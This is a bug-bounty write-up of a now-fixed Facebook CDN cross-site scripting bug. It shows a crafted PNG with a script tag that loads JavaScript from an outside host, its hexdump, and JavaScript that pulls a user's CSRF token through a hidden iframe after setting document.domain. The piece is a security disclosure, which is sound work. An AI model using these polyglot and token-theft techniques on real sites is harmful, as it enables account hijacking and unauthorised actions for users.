
Content uploaded to Facebook is stored on their CDN, which is served via various domains (most of which are sub-domains of either akamaihd.net or fbcdn.net).

The captioning feature of Videos also stores the .srt files on the CDN, and I noticed that right-angle brackets were un-encoded.
https://fbcdn-dragon-a.akamaihd.net/hphotos-ak-xaf1/….srt
I was trying to think of ways to get the file interpreted as HTML. Maybe MIME sniffing (since there’s no X-Content-Type-Option header)?
It’s actually a bit easier than that. We can just change the extension to .html (which probably shouldn’t be possible…).
https://fbcdn-dragon-a.akamaihd.net/hphotos-ak-xaf1/t39.2093-6/….html

Unfortunately left angles are stripped out (which I later found out was due to @phwd’s very much related finding), so there’s not much we can do here. Instead, I looked for other files which could also be loaded as text/html.
A lot of the photos/videos on Facebook now seem to contain a hash in the URL (parameters oh and __gda__), which causes an error to be thrown if we modify the file extension.
Luckily, advert images don’t contain these parameters.
All that we have to do now is find a way to embed some HTML into an image. The trouble is that Exif data is stripped out of JPEGs, and iTXt chunks are stripped out of PNGs.
If we try to blindly insert a string into an image and upload it we receive an error.

PNG IDAT Chunks
I started searching for ideas and came across this great blog post: “Encoding Web Shells in PNG IDAT chunks”. This section of this bug is made possible due that post, so props to the author.

The post describes encoding data into the IDAT chunk, which ensures it’ll stay there even after the modifications Facebook’s image uploader makes.
The author kindly provides a proof-of-concept image, which worked perfectly (the PHP shell obviously won’t execute, but it demonstrates that the data survived uploading).
{kind=link}
Now, I could have submitted the bug there and then - we’ve got proof that images can be served with a content type of text/html, and angle brackets aren’t encoded (which means we can certainly inject HTML).
But that’s boring, and everyone knows an XSS isn’t an XSS without an alert box.
The author also provides an XSS ready PNG, which I could just upload and be done. But since it references a remote JS file, I wasn’t too keen on the bug showing up in a referer log. Plus I wanted to try myself to create one of these images.
{kind=link}
As mentioned in post, the first step is to craft a string, that when compressed using DEFLATE, produces the desired output. Which in this case is:
<SCRIPT src=//FNT.PE><script>
Rather than trying to create this by hand, I used a brute-force solution (I’m sure there are much better ways, but I wanted to whip up a script and leave it running):
- Convert the desired output to hex -
3c534352495054205352433d2f2f464e542e50453e3c2f7363726970743e - Prepend
0x00->0xffto the string (one to two times) - Append
0x00->0xffto the string (one to two times) - Attempt to uncompress the string until an error isn’t thrown
- Check that the result contains our expected string
The script took a while to run, but it produced the following output:
7ff399281922111510691928276e6e5c1e151e51241f576e69b16375535b6fCompressing the above confirms that we get our string back:
fin1te@mbp /tmp » php -r "echo gzdeflate(hex2bin('7ff399281922111510691928276e6e5c1e151e51241f576e69b16375535b6f')) . PHP_EOL;"
??<SCRIPT SRC=//FNT.PE></script>
Combining the result, with the PHP code for reversing PNG filters and generating the image, gives us the following:


Which, when dumped, shows our payload:
fin1te@mbp /tmp » hexdump -C xss-fnt-pe-png.png
00000000 89 50 4e 47 0d 0a 1a 0a 00 00 00 0d 49 48 44 52 |.PNG........IHDR|
00000010 00 00 00 20 00 00 00 20 08 02 00 00 00 fc 18 ed |... ... ........|
00000020 a3 00 00 00 09 70 48 59 73 00 00 0e c4 00 00 0e |.....pHYs.......|
00000030 c4 01 95 2b 0e 1b 00 00 00 65 49 44 41 54 48 89 |...+.....eIDATH.|
00000040 63 ac ff 3c 53 43 52 49 50 54 20 53 52 43 3d 2f |c..<SCRIPT SRC=/|
00000050 2f 46 4e 54 2e 50 45 3e 3c 2f 73 63 72 69 70 74 |/FNT.PE></script|
00000060 3e c3 ea c0 46 8d 17 f3 af de 3d 73 d3 fd 15 cb |>...F.....=s....|
00000070 43 2f 0f b5 ab a7 af ca 7e 7d 2d ea e2 90 22 ae |C/......~}-...".|
00000080 73 85 45 60 7a 90 d1 8c 3f 0c a3 60 14 8c 82 51 |s.E`z...?..`...Q|
00000090 30 0a 46 c1 28 18 05 a3 60 14 8c 82 61 00 00 78 |0.F.(...`...a..x|
000000a0 32 1c 02 78 65 1f 48 00 00 00 00 49 45 4e 44 ae |2..xe.H....IEND.|
000000b0 42 60 82 |B`.|
We can then upload it to our advertiser library, and browse to it (with an extension of .html).
Bypassing Link Shim
What can you do with an XSS on a CDN domain? Not a lot.
All I could come up with is a LinkShim bypass. LinkShim is script/tool which all external links on Facebook are forced through. This then checks for malicious content.

CDN URL’s however aren’t Link Shim’d, so we can use this as a bypass.

Moving from the Akamai CDN hostname to *.facebook.com

Redirects are pretty boring. So I thought I’d check to see if any *.facebook.com DNS entries were pointing to the CDN.
I found photo.facebook.com (I forgot to screenshot the output of dig before the patch, so here’s an entry from Google’s cache):

Browsing to this host with our image as the path loads a JavaScript file from fnt.pe, which then displays an alert box with the hostname.

Any session cookies are marked as HTTPOnly, and we can’t make requests to www.facebook.com. What do we do other than popping an alert box?
Enter document.domain
It’s possible for two pages from a different origin, but sharing the same parent domain, to interact with each other, providing they both set the document.domain property to the parent domain.
We can easily do this for our page, since we can run arbitrary JavaScript. But we also need to find a page on www.facebook.com which does the same, and doesn’t have an X-Frame-Options header set to DENY or SAMEORIGIN (we’re still cross-origin at this point).
This wasn’t too difficult to find - Facebook has various plugins which are meant to be placed inside an <iframe>.
We can use the Page Plugin. It sets the document.domain property, and also contains fb_dtsg (the CSRF token Facebook uses).

What we now need to do is load the plugin inside an iframe, wait for the onload event to fire, and extract the token from the content.
document.domain = 'facebook.com';
var i = document.createElement('iframe');
i.setAttribute('id', 'i');
i.setAttribute('style', 'visibility:hidden;width:0px;height:0px;');
i.setAttribute('src', 'https://www.facebook.com/v2.4/plugins/page.php?adapt_container_width=true&app_id=113869198637480&channel=https%3A%2F%2Fs-static.ak.facebook.com%2Fconnect%2Fxd_arbiter%2FX9pYjJn4xhW.js%3Fversion%3D41%23cb%3Df365065abc%26domain%3Ddevelopers.facebook.com%26origin%3Dhttps%253A%252F%252Fdevelopers.facebook.com%252Ff366e4bcac%26relation%3Dparent.parent&container_width=588&hide_cover=false&href=https%3A%2F%2Fwww.facebook.com%2Ffacebook&locale=en_GB&sdk=joey&show_facepile=true&show_posts=true&small_header=false');
i.onload = function(){
alert(document.domain + "\nfb_dtsg: " + i.contentWindow.document.getElementsByName('fb_dtsg')[0].value);
};
document.body.appendChild(i);Notice how the alert box now shows facebook.com, not photos.facebook.com.

We now have access to the user’s CSRF token, which means we can make arbitrary requests on their behalf (such as posting a status, etc).
It’s also possible to issue XHR requests via the iframe to extract data from www.facebook.com (rather than blindly post data with the token).
So it turns out an XSS on the CDN can do pretty much everything that one on the main site can.
Fix
Facebook quickly hot-fixed the issue by removing the forward DNS entry for photo.facebook.com.
Whilst the content type issue still exists, it’s a lot less severe since the files are hosted on a sandboxed domain.
Bonus ASCII Art
One easter-egg I found was that if you append .txt or .html to the URL (rather than replace the file extension), you get a cool ASCII art version of the image. This also works for images on Instagram (since they share the same CDN).
{kind=link}
